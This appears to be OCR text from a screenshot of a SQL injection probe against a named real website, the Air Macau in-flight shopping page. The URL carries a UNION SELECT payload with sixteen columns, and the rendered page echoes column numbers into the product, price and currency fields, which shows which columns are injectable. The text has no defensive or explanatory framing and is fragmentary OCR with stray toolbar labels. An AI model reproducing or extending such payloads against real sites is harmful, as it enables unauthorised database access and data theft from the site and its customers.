 URL
http://www.airmacau.com.tw/airshopping/eshopping_intro.asp?item=53008871 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16
URL
cute
Enable Post data
Enable Referrer
AIRMACAU
Sky Shopping 機上購物
AIR MACAU
澳門航空
4
5
產品編號: 53008871 and 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16
8
9
NTD$: 10 (參考價)
US$: 11
RMB$: 12 (參考價)
MOP$: 13
預訂